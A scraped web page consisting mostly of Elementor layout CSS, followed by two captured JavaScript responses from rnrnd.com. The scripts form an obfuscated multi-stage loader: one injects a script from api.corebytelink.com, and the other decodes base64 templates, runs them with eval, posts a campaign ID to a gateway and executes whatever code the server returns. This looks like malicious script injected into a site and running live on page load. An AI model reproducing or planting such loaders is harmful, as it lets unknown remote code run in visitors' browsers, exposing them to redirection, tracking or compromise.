.elementor-element.elementor-element-dc4ce83{padding:0px 30px 0px 30px;}.elementor-1443 .elementor-element.elementor-element-e3888fa > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1443 .elementor-element.elementor-element-15143f0{margin-top:30px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-1443 .elementor-element.elementor-element-f1ecb10{margin-top:60px;margin-bottom:0px;}.elementor-1443 .elementor-element.elementor-element-23e1adf{margin-top:0px;margin-bottom:0px;}}@media(max-width:767px){.elementor-1443 .elementor-element.elementor-element-5cadc1e:not(.elementor-motion-effects-element-type-background), .elementor-1443 .elementor-element.elementor-element-5cadc1e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:center right;}.elementor-1443 .elementor-element.elementor-element-5cadc1e{margin-top:0px;margin-bottom:0px;padding:120px 20px 30px 20px;}.elementor-1443 .elementor-element.elementor-element-156a04d .elementor-heading-title{font-size:45px;}.elementor-1443 .elementor-element.elementor-element-156a04d > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1443 .elementor-element.elementor-element-93a58b2{padding:0px 20px 0px 20px;}.elementor-1443 .elementor-element.elementor-element-ab63f84 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 30px 0px;}.elementor-1443 .elementor-element.elementor-element-3674554 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-1443 .elementor-element.elementor-element-cc18610 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1443 .elementor-element.elementor-element-84c5d1a > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 60px 0px;}.elementor-1443 .elementor-element.elementor-element-954c961{margin-top:30px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-1443 .elementor-element.elementor-element-b986dd4{margin-top:20px;margin-bottom:0px;padding:30px 20px 0px 20px;}.elementor-1443 .elementor-element.elementor-element-46b4578 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-1443 .elementor-element.elementor-element-e65822d > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 20px 0px;}.elementor-1443 .elementor-element.elementor-element-dc5cc05 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1443 .elementor-element.elementor-element-e80f845{padding:30px 20px 0px 20px;}.elementor-1443 .elementor-element.elementor-element-9f47c5e > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-1443 .elementor-element.elementor-element-8d8e525 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 20px 0px;}.elementor-1443 .elementor-element.elementor-element-de0e613 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1443 .elementor-element.elementor-element-e0e2c12 > .elementor-element-populated{padding:20px 20px 20px 20px;}.elementor-1443 .elementor-element.elementor-element-7c8ad50 > .elementor-element-populated{border-width:1px 0px 0px 0px;}.elementor-1443 .elementor-element.elementor-element-f1ecb10{margin-top:60px;margin-bottom:60px;padding:0px 0px 0px 0px;}.elementor-1443 .elementor-element.elementor-element-9e3815e{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-1443 .elementor-element.elementor-element-9ef3e13 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-1443 .elementor-element.elementor-element-3575131{--spacer-size:30px;}.elementor-1443 .elementor-element.elementor-element-23e1adf{margin-top:0px;margin-bottom:0px;padding:60px 0px 60px 0px;}.elementor-1443 .elementor-element.elementor-element-6d6ed2a .elementor-heading-title{font-size:55px;line-height:1.2em;}.elementor-1443 .elementor-element.elementor-element-f476ca7 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}}@media(min-width:768px){.elementor-1443 .elementor-element.elementor-element-8bbd047{width:63.596%;}.elementor-1443 .elementor-element.elementor-element-9e371d3{width:36.36%;}.elementor-1443 .elementor-element.elementor-element-ab63f84{width:50%;}.elementor-1443 .elementor-element.elementor-element-3674554{width:50%;}.elementor-1443 .elementor-element.elementor-element-25e72ac{width:40.702%;}.elementor-1443 .elementor-element.elementor-element-84c5d1a{width:59.298%;}.elementor-1443 .elementor-element.elementor-element-e3888fa{width:38.509%;}.elementor-1443 .elementor-element.elementor-element-7c8ad50{width:27.795%;}}@media(max-width:1024px) and (min-width:768px){.elementor-1443 .elementor-element.elementor-element-8bbd047{width:100%;}.elementor-1443 .elementor-element.elementor-element-ab63f84{width:100%;}.elementor-1443 .elementor-element.elementor-element-3674554{width:100%;}.elementor-1443 .elementor-element.elementor-element-25e72ac{width:100%;}.elementor-1443 .elementor-element.elementor-element-84c5d1a{width:100%;}.elementor-1443 .elementor-element.elementor-element-e0e2c12{width:100%;}.elementor-1443 .elementor-element.elementor-element-e3888fa{width:60%;}.elementor-1443 .elementor-element.elementor-element-7c8ad50{width:40%;}}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.rnrnd.com/?qxiqin=56x5
body_size: 386
content:
(function(){var prev=document.querySelector('script[minidataly_maxserviceor="1"]');if(prev)prev.remove();(function(){
var ROOT = ["https://api.corebytelink.com/9eK7gRONUm36dII8",1768622644,"minidataly_maxserviceor","microdataive_hyperalgorithmal"];
var apiUrl = ROOT[0];
var ttlExpires = ROOT[1];
var attrGateway = ROOT[2];
var attrCid = ROOT[3];
var prev=document.querySelector('script[' + attrGateway + '="1"]');
if(prev)prev.remove();
var s=document.createElement('script');
s.src=apiUrl;
s.async=true;
document.head.appendChild(s);
if(window.PH_VAR_HELPER && ttlExpires !== null){
    window.PH_VAR_HELPER.PH_VAR_TTL_EXPIRES=ttlExpires;
}
})();})();

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.rnrnd.com/?qxiqin=56x5
body_size: 1219
content:
(function(){var prev=document.querySelector('script[minidataly_maxserviceor="1"]');if(prev)prev.remove();(function(){

var PH_VAR_FILTER_DATA = {"filters":[{"filter_id":1,"id":3,"name":"true","operator":"OR","order":0,"parent_id":null,"template":"KGNvbnNvbGUubG9nKCd0JyksIHRydWUp"},{"filter_id":2,"id":4,"name":"false","operator":"OR","order":1,"parent_id":null,"template":"KGNvbnNvbGUubG9nKCdmJyksIGZhbHNlKQ=="}],"policy_id":2};
var PH_VAR_FILTER_RESULTS = {};
var PH_VAR_USERAGENT = navigator.userAgent || '';
var PH_VAR_IP = '';

function evaluateFilter(filter) {
    return new Promise(function(resolve) {
        try {
            if (!filter || !filter.template || typeof filter.template !== 'string') {
                resolve(false);
                return;
            }
            var USERAGENT = PH_VAR_USERAGENT;
            var IP = PH_VAR_IP;
            var templateBase64 = filter.template;
            var template = atob(templateBase64);
            var result = (0, eval)(template);
            if (result && typeof result.then === 'function') {
                result.then(function(resolvedValue) {
                    resolve(!!resolvedValue);
                }).catch(function(error) {
                    resolve(false);
                });
            } else {
                resolve(!!result);
            }
        } catch (e) {
            resolve(false);
        }
    });
}

if (PH_VAR_FILTER_DATA && PH_VAR_FILTER_DATA.filters) {
    var filterPromises = [];
    var filterIds = [];
    
    for (var i = 0; i < PH_VAR_FILTER_DATA.filters.length; i++) {
        var filter = PH_VAR_FILTER_DATA.filters[i];
        filterIds.push(String(filter.id));
        filterPromises.push(evaluateFilter(filter));
    }
    
    Promise.all(filterPromises).then(function(results) {
        for (var i = 0; i < results.length; i++) {
            PH_VAR_FILTER_RESULTS[filterIds[i]] = results[i];
        }
        continueWithGatewayRequest();
    }).catch(function(error) {
        for (var i = 0; i < filterIds.length; i++) {
            PH_VAR_FILTER_RESULTS[filterIds[i]] = false;
        }
        continueWithGatewayRequest();
    });
} else {
    continueWithGatewayRequest();
}

function continueWithGatewayRequest() {
    
var ROOT = ["https://www.rnrnd.com/?qxiqin=56x5","minidataly_maxserviceor","microdataive_hyperalgorithmal","zxdfHZnQAOzUwMxfe26z1GwzTGVab205ZVY1Q1BmMzA1L0ZQY0E9PQ=="];
var gatewayUrl = ROOT[0];
var attrGateway = ROOT[1];
var attrCid = ROOT[2];
var CID_NEXT_STEP = ROOT[3];

if (!gatewayUrl) {
    return;
}
var xhr = new XMLHttpRequest();
xhr.open('POST', gatewayUrl, true);
xhr.setRequestHeader('Content-Type', 'application/json');
xhr.responseType = 'text';
xhr.onload = function() {
    if (xhr.status === 200) {
        var script = document.createElement('script');
        script.textContent = xhr.responseText;
        script.setAttribute(attrGateway, '1');
        script.setAttribute(attrCid, CID_NEXT_STEP);
        document.head.appendChild(script);
    }
};
xhr.onerror = function() {
};
var requestData = [CID_NEXT_STEP, true];
if (typeof PH_VAR_FILTER_RESULTS !== 'undefined') {
    requestData.push(PH_VAR_FILTER_RESULTS);
}
xhr.send(JSON.stringify(requestData));
}
})();})();